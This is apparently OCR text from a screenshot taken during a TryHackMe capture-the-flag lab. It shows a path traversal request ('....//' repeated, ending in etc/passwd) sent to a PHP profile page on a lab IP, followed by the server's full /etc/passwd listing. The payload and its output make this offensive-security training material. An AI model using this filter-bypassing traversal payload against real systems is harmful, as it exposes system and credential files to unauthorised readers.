 Problem loading
Review App
API Dashboard
Admin Settings
From Base64 - C
Problem loading
System Monitoring
10.48.187.216:5000
http://10.48.187.216
http://10.48.187.216
Not Secure
view-source:http://10.48.187.216:50000/profile.php?img=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd
130%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
29 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
30 pollinate:x:111:1::/var/cache/pollinate:/bin/false
31 ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
33 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
34 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
35 tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash
36 mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
37 postfix:x:114:121::/var/spool/postfix:/usr/sbin/nologin
38 dovecot:x:115:123:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
39 dovenull:x:116:124:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
40 joshua:x:1002:1002:,,,:/home/joshua:/bin/bash
41 charles:x:1003:1003:,,,:/home/charles:/bin/bash
42